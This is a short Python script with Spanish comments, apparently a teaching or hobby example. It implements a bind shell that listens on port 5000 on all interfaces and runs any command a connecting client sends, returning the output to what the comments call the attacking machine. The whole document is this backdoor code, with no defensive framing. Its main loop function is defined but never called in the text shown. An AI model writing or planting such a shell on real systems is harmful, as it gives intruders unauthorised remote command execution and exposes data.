 from socket import socket
from subprocess import getoutput
from os import chdir, getcwd
from time import sleep
# Definimos la dirección y puerto, la direcion 0.0.0.0 hace referencia a que
server_address = ('0.0.0.0', 5000)
# Creamos el socket (la conexión)
server_socket = socket()
# Le pasamos la tupla donde especificamos donde escuchar
server_socket.bind(server_address)
# Cantidad de clientes maximos que se pueden conectar:
server_socket.listen(1)
# Esperamos a recibir una conexión y aceptarla:
client_socket, client_address = server_socket.accept()
def conexion():
    estado = True
    while estado:
        # Recibimos el comando de la máquina
        comando = client_socket.recv(4096).decode()
        # Si el cliente envia "exit", cerramos la conexión y salimos del buc
        if comando == 'exit':
            # Cerramos la conexión con el cliente
            client_socket.close()
            # Cerramos el socket servidor
            server_socket.close()
            estado = False
        elif comando.split(" ")[0] == 'cd':
            # Cambiamos de directorio de trabajo
            chdir(" ".join(comando.split(" ")[1:]))
            client_socket.send("ruta actual: {}".format(getcwd()).encode())
        else :
            # Ejecutamos el comando y obtenemos su salida:
            salida = getoutput(comando)
            # Enviamos la salida a la máquina atacante
            client_socket.send(salida.encode())
        sleep(0.1)